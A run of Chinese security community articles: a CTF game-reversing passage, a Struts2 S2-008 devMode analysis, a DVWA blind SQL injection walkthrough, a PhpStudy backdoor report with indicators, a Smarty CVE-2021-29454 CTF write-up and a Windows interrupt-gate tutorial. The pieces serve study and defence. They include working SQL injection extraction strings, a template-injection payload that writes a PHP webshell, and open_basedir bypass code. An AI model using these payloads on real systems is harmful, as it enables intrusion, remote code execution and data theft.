float v7; // xmm1_4
float v8; // xmm2_4
float v9; // xmm2_4
float v10; // xmm1_4
int v11; // xmm0_4
int v12; // xmm0_4
float v13; // xmm1_4
signed int v14; // xmm0_4
float v15; // ST0C_4
float v16; // ST10_4
float v17; // ST08_4
double v18; // xmm0_8
__m128 v19; // xmm1
__m128 v20; // xmm2
__m128 v21; // xmm0
float result; // eax
float v23; // [esp+0h] [ebp-1Ch]
if ( byte_464C90 )
{
*(float *)&v3 = a2;
byte_464C90 = 0;
*(float *)&v4 = a3;
v5 = *(float *)&v3;
dword_464C98 = v3;
v6 = *(float *)&v4;
dword_464C9C = v4;
dword_466018 = v3;
dword_46602C = v4;
}
else
{
v3 = dword_464C98;
v4 = dword_464C9C;
v5 = *(float *)&dword_466018;
v6 = *(float *)&dword_46602C;
}
v7 = (float)((float)(a2 - v5) * 0.1) + *(float *)&dword_465FF0;
v8 = v6 - a3;
v9 = (float)(v8 * 0.1) + *(float *)&dword_466028;
if ( (v7 >= 70.0 || v7 <= -70.0) && v7 <= 110.0 && v7 >= -110.0 && v9 <= 30.0 && v9 >= -30.0 )
{
v10 = *(float *)&v4 - a3;
*(float *)&v11 = a2;
dword_464C98 = v11;
*(float *)&v12 = a3;
v13 = (float)(v10 * 0.1) + *(float *)&dword_465FB8;
dword_464C9C = v12;
v14 = 1118961664;
v23 = (float)((float)(a2 - *(float *)&v3) * 0.1) + *(float *)&dword_464C94;
*(float *)&dword_464C94 = (float)((float)(a2 - *(float *)&v3) * 0.1) + *(float *)&dword_464C94;
dword_465FB8 = LODWORD(v13);
if ( v13 > 89.0 || (v14 = -1028521984, v13 < -89.0) )
{
v13 = *(float *)&v14;
dword_465FB8 = v14;
}
sub_405290();
sub_405290();
v15 = (float)(v23 * 0.017453292) * (float)(v13 * 0.017453292);
sub_4052B0();
v16 = v13 * 0.017453292;
sub_4052B0();
v17 = (float)(v23 * 0.017453292) * (float)(v13 * 0.017453292);
v18 = (float)((float)((float)((float)(v13 * 0.017453292) * (float)(v13 * 0.017453292)) + (float)(v15 * v15))
+ (float)(v17 * v17));
_libm_sse2_sqrt_precise();
v19 = (__m128)0x3F800000u;
*(float *)&v18 = v18;
v19.m128_f32[0] = 1.0 / *(float *)&v18;
v20 = v19;
v21 = v19;
v20.m128_f32[0] = v19.m128_f32[0] * v15;
v21.m128_f32[0] = v19.m128_f32[0] * v16;
qword_464CAC = (unsigned __int128)_mm_unpacklo_ps(v20, v21);
result = v19.m128_f32[0] * v17;
*(float *)&dword_464CB4 = v19.m128_f32[0] * v17;
}
return result;
}
可以看出,其本质是通过修改view矩阵中的视角信息实现的,同时也发现了视角受限的逻辑:
if ( (v7 >= 70.0 || v7 <= -70.0) && v7 <= 110.0 && v7 >= -110.0 && v9 <= 30.0 && v9 >= -30.0 )
此外,通过分析代码,不难发现dword_464CC4、dword_464CC8、qword_464CAC这三个全局变量就代表了view矩阵中的视角所在的坐标位置。
## 解题
### 视角限制
通过ida的keypatch插件,可以很轻松的将该处逻辑限制去掉,使其无论如何都jmp到视角移动代码处即可
### 坐标移动
我们已经知道可以通过修改上述的三个全局变量进行坐标移动,为了看清箭头所指区域,我们需要移动到一个合适的位置和视角,但我们并不知道哪里才是合适的位置,所以我制作了一个游戏作弊程序,方便我们人工的找到这个位置,这个任务使用Cheat
Engine来完成最合适不过了,这样节省了很多编写作弊程序代码的时间,附件给出了我制作的ct作弊脚本。我注册了w、a、s、d、q、e六个热键分别控制x、y、z方向上的坐标移动。
## flag
最终我找到了如下坐标,能够较为清楚的看清箭头所指区域,即flag:dogod | 社区文章 |
# Struts2 漏洞分析系列 - S2-008/Debug 模式下的安全问题
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 漏洞概述
S2-008涉及多个漏洞,其中有着前面所存在的漏洞比如S2-007,还有S2-003&S2-005中通过参数执行OGNL表达式的方式,这里引出了一种新的执行方式,即通过Cookie的方式传参,最后一种则是devMode下支持直接执行OGNL表达式,本文着重记录最后一个漏洞的细节。
**影响版本:2.0.0 – 2.3.17**
**复现版本:2.2.3**
官方issue地址:<https://cwiki.apache.org/confluence/display/WW/S2-008>
## 0x01 环境搭建
由于此漏洞涉及到Struts2的执行流程,因此需要编写一个Action,内容无所谓,只是方便整个对应的路由出来,这样才能走到Struts2的执行流程里。
import com.opensymphony.xwork2.ActionSupport;
public class TestAction extends ActionSupport {
public String execute() throws Exception {
return "success";
}
public static void main(String[] args) {
}
}
接着编写一个struts.xml用于配置路由:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.0//EN"
"http://struts.apache.org/dtds/struts-2.0.dtd">
<struts>
<constant name="struts.devMode" value="true" />
<package name="st2-demo" extends="struts-default">
<action name="test" class="TestAction">
<result name="success">index.jsp</result>
</action>
</package>
</struts>
## 0x02 漏洞分析
处理DebugMode的拦截器为`DebuggingInterceptor`,我们在其intercept方法下个断点,随后访问index.action触发拦截,相关代码:
org.apache.struts2.interceptor.debugging.DebuggingInterceptor#intercept
public String intercept(ActionInvocation inv) throws Exception {
boolean cont = true;
if (this.devMode) {
ActionContext ctx = ActionContext.getContext();
String type = this.getParameter("debug");
ctx.getParameters().remove("debug");
if ("xml".equals(type)) {
inv.addPreResultListener(new PreResultListener() {
public void beforeResult(ActionInvocation inv, String result) {
DebuggingInterceptor.this.printContext();
}
});
} else if ("console".equals(type)) {
this.consoleEnabled = true;
inv.addPreResultListener(new PreResultListener() {
public void beforeResult(ActionInvocation inv, String actionResult) {
String xml = "";
if (DebuggingInterceptor.this.enableXmlWithConsole) {
StringWriter writer = new StringWriter();
DebuggingInterceptor.this.printContext(new PrettyPrintWriter(writer));
xml = writer.toString();
xml = xml.replaceAll("&", "&");
xml = xml.replaceAll(">", ">");
xml = xml.replaceAll("<", "<");
}
ActionContext.getContext().put("debugXML", xml);
FreemarkerResult result = new FreemarkerResult();
result.setFreemarkerManager(DebuggingInterceptor.this.freemarkerManager);
result.setContentType("text/html");
result.setLocation("/org/apache/struts2/interceptor/debugging/console.ftl");
result.setParse(false);
try {
result.execute(inv);
} catch (Exception var6) {
DebuggingInterceptor.log.error("Unable to create debugging console", var6);
}
}
});
} else if ("command".equals(type)) {
ValueStack stack = (ValueStack)ctx.getSession().get("org.apache.struts2.interceptor.debugging.VALUE_STACK");
String cmd = this.getParameter("expression");
ServletActionContext.getRequest().setAttribute("decorator", "none");
HttpServletResponse res = ServletActionContext.getResponse();
res.setContentType("text/plain");
try {
PrintWriter writer = ServletActionContext.getResponse().getWriter();
writer.print(stack.findValue(cmd));
writer.close();
} catch (IOException var14) {
var14.printStackTrace();
}
cont = false;
}
}
if (cont) {
boolean var13 = false;
String var16;
try {
var13 = true;
var16 = inv.invoke();
var13 = false;
} finally {
if (var13) {
if (this.devMode && this.consoleEnabled) {
ActionContext ctx = ActionContext.getContext();
ctx.getSession().put("org.apache.struts2.interceptor.debugging.VALUE_STACK", ctx.get("com.opensymphony.xwork2.util.ValueStack.ValueStack"));
}
}
}
if (this.devMode && this.consoleEnabled) {
ActionContext ctx = ActionContext.getContext();
ctx.getSession().put("org.apache.struts2.interceptor.debugging.VALUE_STACK", ctx.get("com.opensymphony.xwork2.util.ValueStack.ValueStack"));
}
return var16;
} else {
return null;
}
}
从代码中可以看到,这里首先通过getParameter方法获取请求中debug参数对应的值,这里会根据debug的值进行不同的调用,分别为:
* xml
* console
* command
其中当type为command时,会从请求中继续读取expression参数对应的值,并通过stack.findValue执行它,最后写入返回页面中,因此可以利用之前S2-003&S2-005部分的Payload完成后续的RCE。
比较奇怪的是,在2.0.5版本的Struts2中,我发现这里是无法获取到stack的,因此stack为null,此时后续的调用会触发空指针异常,自然也就没办法执行OGNL表达式了,所以大家如果复现的话最好还是用稳定复现的版本进行复现。
利用效果:
## 0x03 修复方案
由于debug模式本身就不该开放在生产模式,因此由debug模式引发的漏洞并没有对应的修复方案(DIFF了一下Struts相关Jar得出的结论),最新的DIFF结果如下:
从上述DIFF的结果可以看出,实际上并没有修复此漏洞,在开Debug模式下同样会造成OGNL表达式的解析,
**如果要修,只能从根源上修复,那就是不在生产环节中开debug模式:P** | 社区文章 |
# 8.SQL Injection (Blind)
## 1.SQL Injection (Blind)(Low)
相关代码分析
可以看到,Low级别的代码对参数id没有做任何检查、过滤,存在明显的SQL注入漏洞,同时SQL语句查询返回的结果只有两种,
'
User ID exists in the database.
' 与
'
User ID is MISSING from the database.
';
因此这里是SQL盲注漏洞。
由题可知是布尔盲注,只会返回True或者False,不会返回报错信息
输入lucy,点击查询,返回True,输入lucy'返回False,说明此处存在SQL注入
判断当前数据库的长度,大于3不大于4,所以长度为4,可以用burp的intruder
lucy' or length(database())>4-- q,False
lucy' or length(database())>3-- q,True
判断库名第一个字母为d,True
lucy' or (substr(database(),1,1))='d'-- q
以此类推,数据库名为dvwa
判断表名第一个表的第一个字母为g,True
lucy' or (substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))='g'-- q
以此类推,所有表名为guestbook,users
判断users表中第一个字段的第一个字母是u,True
lucy' or (substr((select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1),1,1))='u'-- q
以此类推,所有字段名为user_id,first_name,last_name,user,password,avatar,last_login,failed_login
判断username中第一个内容的第一个字母为a,True
lucy' or (substr((select user from users limit 0,1),1,1))='a'-- q
## 2.SQL Injection (Blind)(Medium)
相关代码分析
Medium级别的代码利用mysql_real_escape_string函数对特殊符号
\x00,\n,\r,\,',",\x1a进行转义,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入。
虽然前端使用了下拉选择菜单,但我们依然可以通过抓包改参数id,提交恶意构造的查询参数
基于布尔的盲注
判断当前数据库的长度,长度为4,可以用burp的intruder
1 or length(database())=4 #,False
中间的操作和低等级的SQL注入类似,只是抓包修改,在此不再做过多赘述
## 3.SQL Injection (Blind)(High)
相关代码分析
High级别的代码利用cookie传递参数id,当SQL查询结果为空时,会执行函数sleep(seconds),目的是为了扰乱基于时间的盲注。同时在
SQL查询语句中添加了LIMIT 1,希望以此控制只输出一个结果。
抓包将cookie中参数id改为1’ and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
中间的操作和低等级的SQL注入类似,只是抓包修改cookie参数,在此不再做过多赘述
需要注意的一点是,判断字段数时,抓包将cookie中参数id改为1' and (select count(column_name) from
information_schema.columns where table_name=0×7573657273)=8 #,(0×7573657273
为users的16进制),显示存在,说明uers表有8个字段。
## 4.SQL Injection (Blind)(Impossble)
相关代码分析
可以看到,Impossible级别的代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入,同时只有返回的查询结果数量为一时,才会成功输出,这样就有效预防了“脱裤”,Anti-CSRFtoken机制的加入了进一步提高了安全性。
文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。
免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。
转载声明:儒道易行
拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。 | 社区文章 |
# 数十万PhpStudy用户被植入后门 检测你是否已沦为“肉鸡”
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
北京时间9月20日,杭州公安发布《杭州警方通报打击涉网违法犯罪暨‘净网2019’专项行动战果》一文,文章曝光了国内知名PHP调试环境程序集成包“PhpStudy软件”遭到黑客篡改并植入“后门”。截至案发,近百万PHP用户中超过67万用户已被黑客控制,并大肆盗取账号密码、聊天记录、设备码类等敏感数据多达10万多组,非法牟利600多万元。
面对如此性质恶劣的网络攻击事件,360安全大脑已独家完成了针对“PhpStudy后门”的修复支持,能够有效清除和修复该植入“后门”,第一时间守护用户的个人数据及财产安全,建议广大用户尽快前往<https://dl.360safe.com/instbeta.exe>下载安装最新版360安全卫士进行修复!
## 案情破获
**自2016年开始潜伏,累计67万电脑沦为“肉鸡”**
PhpStudy软件对于国内众多开发者而言,并不陌生。它是一款免费的PHP调试环境的程序集成包,集成了最新的Apache、PHP、MySQL、phpMyAdmin、ZendOptimizer多款软件一次性安装,无需配置即可直接使用,具有PHP环境调试和PHP开发功能。因为免费公益、简易方便,现已发展到一定的规模,有着近百万PHP语言学习者、开发者用户。
然而,如此绿色无公害的“国民”开发软件遭到了黑客的毒手,并且犯罪动机竟然出自黑客的技痒和虚荣心。据杭州公安披露,黑客组织早在2016年就编写了“后门”文件,并非法侵入了PhpStudy的官网,篡改了软件安装包植入“后门”。而该“后门”具有控制计算机的功能,可以远程控制下载运行脚本实现用户个人信息收集。
从2016年起,黑客利用该“后门”犯罪作恶一发不可收拾,大量中招的电脑沦为“肉鸡”执行危险命令,不计其数的用户账号密码、电脑数据、敏感信息被远程抓取和回传。据统计,黑客已控制了超过67万台电脑,非法获取账号密码类、聊天数据类、设备码类等数据10万余组,而此案也是2019年以来,国内影响最为严重的供应链攻击事件。
## 雷霆行动
**后门涉及多个版本,360安全大脑国内率先支持修复**
值得注意的是,经360安全大脑的监测发现,被篡改的软件版本并不单单是官方通告的PhpStudy2016版本中的Php5.4版本,而是在PhpStudy
2016版和2018版两个版本中均同时被发现有“后门”文件的存在,并且影响部分使用PhpStudy搭建的Php5.2、Php5.3和Php5.4环境。虽然目前官方软件介绍页面中的下载链接已经失效,但在官网历史版本中仍能下载到。除了官网外,一些下载站提供的相同版本的PhpStudy也同样“不干净”。
360安全大脑的进一步深度溯源,确认绝大多数后门位于PhpStudy目录下的“php\php-5.4.45\ext\php_xmlrpc.dll”文件和“\php\php-5.2.17\ext\php_xmlrpc.dll”文件中,不过也有部分通过第三方下载站下载的PhpStudy后门位于“\php53\ext\php_xmlrpc.dll”文件中。通过查看字符串可以发现文件中出现了可疑的“eval”字符串。
(php_xmlrpc.dll文件中可疑的“eval”字符串)
“eval”字符串所在的这段代码通过PHP函数gzuncompress解压位于偏移0xd028到0xd66c处的shellcode并执行。
(解压shellcode并执行)
(部分shellcode)
经过解压之后的shellcode如下图所示,shellcode中经过base64编码的内容即为最终的后门。
(解压后的shellcode)
最终的后门请求C&C地址360se.net,执行由C&C返回的内容,目前该地址已无法正常连接。
(后门代码示意图)
虽然在杭州网警专案组的行动下,已经分别在海南、四川、重庆、广东分别将马某、杨某、谭某、周某某等7名犯罪嫌疑人缉拿,不过经360安全大脑的关联分析,目前网络中仍然有超过1700个php_xmlrpc.dll文件存在“后门”。
这些通过修改常用软件底层源代码,秘密添加的“后门”,可以在用户无感知的状态下,非法获取用户隐私数据,严重侵害了人民群众的合法权益,甚至危害国家安全。而360安全大脑通过多种技术手段防御,可以第一时间感知此类恶意文件的态势进程,并独家推出了修复方案。同时,360安全大脑特别建议:
1. 1.前往<https://dl.360safe.com/instbeta.exe>,尽快下载安装最新版360安全卫士,能有效清除并修复PhpStudy安装目录下的“后门”文件,全面保护个人信息及财产安全;
2. 2.请及时修改服务器密码,其他使用相同注册邮箱和密码的网络帐户也应该一并修改,消除风险;
3. 3.不要随意下载,接收和运行不明来源的文件,尽量到PhpStudy官网<https://www.xp.cn/>下载最新版PhpStudy安装包进行更新,以防中招。
## 附录:部分IOCs
被篡改的php_xmlrpc.dll:
c339482fd2b233fb0a555b629c0ea5d5
0f7ad38e7a9857523dfbce4bce43a9e9
8c9e30239ec3784bb26e58e8f4211ed0
e252e32a8873aabf33731e8eb90c08df
9916dc74b4e9eb076fa5fcf96e3b8a9c
f3bc871d021a5b29ecc7ec813ecec244
9756003495e3bb190bd4a8cde2c31f2e
d7444e467cb6dc287c791c0728708bfd
2018版PhpStudy安装程序
md5: fc44101432b8c3a5140fcb18284d2797
2016版PhpStudy安装程序
md5: a63ab7adb020a76f34b053db310be2e9
md5:0d3c20d8789347a04640d440abe0729d
URL:
<hxxp://public.xp.cn/upgrades/PhpStudy20180211.zip>
<hxxps://www.xp.cn/phpstudy/phpStudy20161103.zip>
<hxxps://www.xp.cn/phpstudy/PhpStudy20180211.zip>
CC:
[www.360se.net:20123](www.360se.net:20123)
[www.360se.net:40125](www.360se.net:40125)
[www.360se.net:8080](www.360se.net:8080)
[www.360se.net:80](www.360se.net:80)
[www.360se.net:53](www.360se.net:53)
bbs.360se.net:20123
bbs.360se.net:40125
bbs.360se.net:8080
bbs.360se.net:80
bbs.360se.net:53
cms.360se.net:20123
cms.360se.net:40125
cms.360se.net:8080
cms.360se.net:80
cms.360se.net:53
down.360se.net:20123
down.360se.net:40125
down.360se.net:8080
down.360se.net:80
down.360se.net:53
up.360se.net:20123
up.360se.net:40125
up.360se.net:8080
up.360se.net:80
up.360se.net:53
file.360se.net:20123
file.360se.net:40125
file.360se.net:8080
file.360se.net:80
file.360se.net:53
ftp.360se.net:20123
ftp.360se.net:40125
ftp.360se.net:8080
ftp.360se.net:80
ftp.360se.net:53 | 社区文章 |
# CVE-2021-29454——Smarty模板注入
## 漏洞报告
Smarty 是 PHP 的模板引擎,有助于将表示 (HTML/CSS) 与应用程序逻辑分离。在 3.1.42 和 4.0.2
版本之前,模板作者可以通过制作恶意数学字符串来运行任意 PHP
代码。如果数学字符串作为用户提供的数据传递给数学函数,则外部用户可以通过制作恶意数学字符串来运行任意 PHP 代码。用户应升级到版本 3.1.42 或
4.0.2 以接收补丁。
## 源码分析
对比官方修复的代码,在`/plugins/function.math.php`添加了如下一段
// Remove whitespaces
$equation = preg_replace('/\s+/', '', $equation);
// Adapted from https://www.php.net/manual/en/function.eval.php#107377
$number = '(?:\d+(?:[,.]\d+)?|pi|π)'; // What is a number
$functionsOrVars = '((?:0x[a-fA-F0-9]+)|([a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*))';
$operators = '[+\/*\^%-]'; // Allowed math operators
$regexp = '/^(('.$number.'|'.$functionsOrVars.'|('.$functionsOrVars.'\s*\((?1)+\)|\((?1)+\)))(?:'.$operators.'(?2))?)+$/';
if (!preg_match($regexp, $equation)) {
trigger_error("math: illegal characters", E_USER_WARNING);
return;
}
对恶意拼接的数学字符串进行过滤(漏洞利用POC格式其实也在这里写出来了,参考`$regexp`)
而在较低版本下,缺少过滤部分,进而导致RCE
具体的POC我会在下面利用部分详写的
并且,在`tests/UnitTests/TemplateSource/ValueTests/Math/MathTest.php`中,也有添加
/**
* @expectedException PHPUnit_Framework_Error_Warning
*/
public function testBackticksIllegal()
{
$expected = "22.00";
$tpl = $this->smarty->createTemplate('eval:{$x = "4"}{$y = "5.5"}{math equation="`ls` x * y" x=$x y=$y}');
$this->assertEquals($expected, $this->smarty->fetch($tpl));
}
/**
* @expectedException PHPUnit_Framework_Error_Warning
*/
public function testDollarSignsIllegal()
{
$expected = "22.00";
$tpl = $this->smarty->createTemplate('eval:{$x = "4"}{$y = "5.5"}{math equation="$" x=$x y=$y}');
$this->assertEquals($expected, $this->smarty->fetch($tpl));
}
/**
* @expectedException PHPUnit_Framework_Error_Warning
*/
public function testBracketsIllegal()
{
$expected = "I";
$tpl = $this->smarty->createTemplate('eval:{$x = "0"}{$y = "1"}{math equation="((y/x).(x))[x]" x=$x y=$y}');
$this->assertEquals($expected, $this->smarty->fetch($tpl));
}
## 漏洞利用实例——红明谷 2022 | Smarty calculator
### 考点
* Smarty3.1.39 模板注入(CVE-2021-29454)
* Bypass open_basedir
* Bypass disable_functions
### 过程详解
看到Smarty,联系题目描述就明白这是Smarty模板注入,但是出题人修改了模板规则(真滴苟啊)。
一般情况下输入`{$smarty.version}`,就可以看到返回的Smarty当前版本号,此题版本是3.1.39。
扫一下网站,发现存在源码泄露,访问www.zip即可下载,打开分析。
**index.php**
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Smarty calculator</title>
</head>
<body background="img/1.jpg">
<div align="center">
<h1>Smarty calculator</h1>
</div>
<div style="width:100%;text-align:center">
<form action="" method="POST">
<input type="text" style="width:150px;height:30px" name="data" placeholder=" 输入值进行计算" value="">
<br>
<input type="submit" value="Submit">
</form>
</div>
</body>
</html>
<?php
error_reporting(0);
include_once('./Smarty/Smarty.class.php');
$smarty = new Smarty();
$my_security_policy = new Smarty_Security($smarty);
$my_security_policy->php_functions = null;
$my_security_policy->php_handling = Smarty::PHP_REMOVE;
$my_security_policy->php_modifiers = null;
$my_security_policy->static_classes = null;
$my_security_policy->allow_super_globals = false;
$my_security_policy->allow_constants = false;
$my_security_policy->allow_php_tag = false;
$my_security_policy->streams = null;
$my_security_policy->php_modifiers = null;
$smarty->enableSecurity($my_security_policy);
function waf($data){
$pattern = "php|\<|flag|\?";
$vpattern = explode("|", $pattern);
foreach ($vpattern as $value) {
if (preg_match("/$value/", $data)) {
echo("<div style='width:100%;text-align:center'><h5>Calculator don not like U<h5><br>");
die();
}
}
return $data;
}
if(isset($_POST['data'])){
if(isset($_COOKIE['login'])) {
$data = waf($_POST['data']);
echo "<div style='width:100%;text-align:center'><h5>Only smarty people can use calculators:<h5><br>";
$smarty->display("string:" . $data);
}else{
echo "<script>alert(\"你还没有登录\")</script>";
}
}
在index.php中定义了`waf`函数,会检测`$data`中是否含有`php` `<` `flag`字样,这个还是蛮好绕的。
还会检测`cookie`中`login`是否存在且值不为零,只要在cookie上添加就好。
剩下的太多了。。。所以我筛选了一下,发现出题人应该只修改过3个文件。
用Beyond Compare对比一下官方模板,发现了出题人重点修改的地方就是正则匹配。
在CVE-2021-29454,有关Smarty的安全问题上,也有提到
* 阻止`$smarty.template_object`在沙盒模式下访问
* 修复了通过使用非法函数名的代码注入漏洞`{function name='blah'}{/function}`
if (preg_match('/[a-zA-Z0-9_\x80-\xff](.*)+$/', $_name)) {
$compiler->trigger_template_error("Function name contains invalid characters: {$_name}", null, true);
}
那么接下来,请欣赏各种优雅的过正则姿势
#### 姿势一
在正则处打下断点进行测试,
发现可以通过换行绕过正则
设置完cookie后,url编码一下,POST传参,poc执行成功
但是不能直接`cat
/flag`,有`disable_functions`以及`open_basedir`,绕过`open_basedir`的方法可太多了,我之前写了一篇文章[你的open_basedir安全吗?
- 先知社区 (aliyun.com)](https://xz.aliyun.com/t/10893)
##### syslink() php 4/5/7/8
symlink(string $target, string $link): bool
原理是创建一个链接文件 aaa 用相对路径指向 A/B/C/D,再创建一个链接文件 abc 指向
`aaa/../../../../etc/passwd`,其实就是指向了
`A/B/C/D/../../../../etc/passwd`,也就是`/etc/passwd`。这时候删除 aaa 文件再创建 aaa 目录但是 abc
还是指向了 aaa 也就是 `A/B/C/D/../../../../etc/passwd`,就进入了路径`/etc/passwd payload`
构造的注意点就是:要读的文件需要往前跨多少路径,就得创建多少层的子目录,然后输入多少个`../`来设置目标文件。
<?php
highlight_file(__FILE__);
mkdir("A");//创建目录
chdir("A");//切换目录
mkdir("B");
chdir("B");
mkdir("C");
chdir("C");
mkdir("D");
chdir("D");
chdir("..");
chdir("..");
chdir("..");
chdir("..");
symlink("A/B/C/D","aaa");
symlink("aaa/../../../../etc/passwd","abc");
unlink("aaa");
mkdir("aaa");
?>
##### ini_set()
ini_set()用来设置php.ini的值,在函数执行的时候生效,脚本结束后,设置失效。无需打开php.ini文件,就能修改配置。函数用法如下:
ini_set ( string $varname , string $newvalue ) : string
##### POC
<?php
highlight_file(__FILE__);
mkdir('Andy'); //创建目录
chdir('Andy'); //切换目录
ini_set('open_basedir','..'); //把open_basedir切换到上层目录
chdir('..'); //切换到根目录
chdir('..');
chdir('..');
ini_set('open_basedir','/'); //设置open_basedir为根目录
echo file_get_contents('/etc/passwd'); //读取/etc/passwd
#### 姿势二
其实这个正则并不难,我们可以直接利用八进制数,然后借用Smarty的`math equation`,直接写入一句话shell,Antsword连接就好。
payload:
eval:{$x="42"}{math equation="(\"\\146\\151\\154\\145\\137\\160\\165\\164\\137\\143\\157\\156\\164\\145\\156\\164\\163\")(\"\\141\\56\\160\\150\\160\",\"\\74\\77\\160\\150\\160\\40\\145\\166\\141\\154\\50\\44\\137\\122\\105\\121\\125\\105\\123\\124\\133\\47\\120\\141\\143\\153\\47\\135\\51\\73\\77\\76\")"}
然后蚁剑连接,在根目录下得到flag
#### 姿势三
既然我们能利用函数名了,那么我们也可以用一些数学函数执行命令,我当时用就是这一种(其实是另外两种没想到,嘿嘿嘿)
<?php
highlight_file(__FILE__);
//error_reporting(0);
include_once('./Smarty/Smarty.class.php');
$smarty = new Smarty();
$my_security_policy = new Smarty_Security($smarty);
$my_security_policy->php_functions = null;
$my_security_policy->php_handling = Smarty::PHP_REMOVE;
$my_security_policy->php_modifiers = null;
$my_security_policy->static_classes = null;
$my_security_policy->allow_super_globals = false;
$my_security_policy->allow_constants = false;
$my_security_policy->allow_php_tag = false;
$my_security_policy->streams = null;
$my_security_policy->php_modifiers = null;
$smarty->enableSecurity($my_security_policy);
//$smarty->display("string:" . '{math equation="p;(\'exp\'[0].\'exp\'[1].\'exp\'[0].\'cos\'[0])(\'cos\'[0].\'abs\'[0].\'tan\'[0].\'floor\'[0].\'floor\'[1].\'abs\'[0].\'log\'[2]);" p=1 }');
$smarty->display("string:" . '{math equation="p;(\'exp\'[0].\'exp\'[1].\'exp\'[0].\'cos\'[0])(\'cos\'[0].\'abs\'[0].\'tan\'[0].\' ./\'.\'floor\'[0].\'floor\'[1].\'abs\'[0].\'log\'[2].\'>1\');" p="1" }');
//exec('cat /flag')>1
?>
将执行结果写入1文件,同样,因为有`disable_functions`以及`open_basedir`,所以执行会不成功吗,重复姿势一,就能绕过。 | 社区文章 |
# 深耕保护模式(三)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 中断门
windows没有使用调用门,但是使用了中断门:
1.系统调用(老的cpu,从3环到0环。新的cpu直接通过快速调用)
2.调试
### IDT
IDT即中断描述符表,同GDT一样,IDT也是由一系列描述符组成的,每个描述符占8个字节。但要注意的是,IDT表中的第一个元素不是NULL。
使用windbg查看IDT表的基地址和长度。
r idtr
r idtl
dq 8003f400
IDT 表包含三种门描述符:
1. 中断门描述符
2. 任务门描述符
3. 陷阱门描述符
中断门描述符
这里与调用门有个显著的区别是不能再传参了,而且高四字节的8到12位也与调用门不一样。
中间这个D,表示default,这里是1(32位)。
### 中断门执行流程
> 当执行int n时,就去IDT表寻找对应的描述符,这个n是几就找到IDT表对应的第n+1个(从0开始)。
>
> 获取到段描述符后检查权限,进行段权限检查(没有RPL,只检查CPL)。
>
> 权限检查通过后,获取新的段选择子与之对应的gtd表中的段描述符的base,再加上IDT表中的limit作为EIP去跳转。
### 实验
构造一个中断门。找一P位为0的位置,这样不会因为我们的修改而导致蓝屏。
这个位置使用int 32会被调用。
测试代码为:
#include "stdafx.h"
#include <windows.h>
DWORD dwValue;
_declspec(naked) void func() //0x401020
{
__asm
{
pushad
pushfd
mov eax,[0x8003F00C]
mov ebx,[eax]
mov dwValue,ebx
popfd
popad
iretd //16位用iret 64位是iretq
}
}
void printValue()
{
printf("%x",dwValue);
}
int main(int argc, char* argv[])
{
//中断门提权
_asm
{
int 32
}
printValue();
getchar();
return 0;
}
这里还是获取裸函数的地址,我这里是0x401020,那么构造的中断门就可以是0x0040EE00`00081020
kd> eq 8003f500 0040EE00`00081020
然后运行程序,能够成功读取地址,说明提权成功。
值得注意的是:返回的汇编代码这里已经变成了iretd,与调用门的retf有什么区别呢?实际上就是多压了一个eflag寄存器。
为了看这里压栈结构稍微修改下代码,把裸函数中的代码改为int 3。
_declspec(naked) void func() //401020
{
__asm
{
int 3
iretd
}
}
断点后可以看到堆栈顺序,依次是返回地址,cs,elf,esp,ss,应证了上面的图,比调用门多压栈eflag一个寄存器。
eflag寄存器的结构如下:
中断门在执行的时候会清空eflag的IF位,这与中断有关,具体在后面与陷阱门经行对比的时候再说。
这里有一个有意思的题目:在使用调用门返回时用iretd,在中断门返回时使用retf,保证正常返回不蓝屏。
思路比较简单,在返回前将堆栈设置成我们想要的结构就行了,这里如果有问题最好看着堆栈图一起看。
#### 调用门用iretd返回(本来是retf)
1. 将堆栈中储存的SS和ESP的值分别向高地址移动四字节
2. 将EFLAG写到原来ESP的位置,也就是[ESP+0x8]那个位置。(pushfd)
#include "stdafx.h"
#include <windows.h>
BYTE GDT[6] = {0};
DWORD dwH2GValue;
void _declspec(naked) GetGdtRegister()
{
_asm
{
pushad
pushfd
mov eax,0x8003f00C
mov ebx,[eax]
mov dwH2GValue,ebx
sgdt GDT;
//iretd返回调用门
add esp,0x30
mov eax,[esp]
mov [esp+0x4],eax
mov eax,[esp-0x4]
mov [esp],eax
pushfd //sub 4
sub esp,0x2C
popfd
popad
//不要把操作堆栈的汇编代码写道这里,有些寄存器的值没恢复,堆栈会出问题。
iretd
//retf
}
}
void printRegister()
{
DWORD GDT_ADDR = *(PDWORD)(&GDT[2]);
WORD GDT_LIMIT = *(PDWORD)(&GDT[0]);
printf("%x %x %x\n",dwH2GValue,GDT_ADDR,GDT_LIMIT);
}
int main(int argc, char* argv[])
{
//GetGdtRegister();
char Buffer[6];
*(DWORD*)&Buffer[0] = 0x12345678; //eip随便填
*(WORD*)&Buffer[4] = 0x004B;
_asm
{
call fword ptr[Buffer] //call cs:eip
}
printRegister();
getchar();
return 0;
}
#### 中断门用retf返回(本来是iretd)
1. 将[ESP+0x8]写到EFLAG。
2. 将堆栈中储存的SS和ESP的值分别向低地址移动四字节。
#include "stdafx.h"
#include <windows.h>
DWORD dwValue;
_declspec(naked) void func() //0x401020
{
__asm
{
pushad
pushfd
mov eax,[0x8003F00C]
mov ebx,[eax]
mov dwValue,ebx
add esp,0x2c
popfd
mov eax,[esp]
mov [esp-0x4],eax
mov eax,[esp+0x4]
mov [esp],eax
sub esp,0x30
popfd
popad
retf
//iretd //16位用iret 64位是iretq
}
}
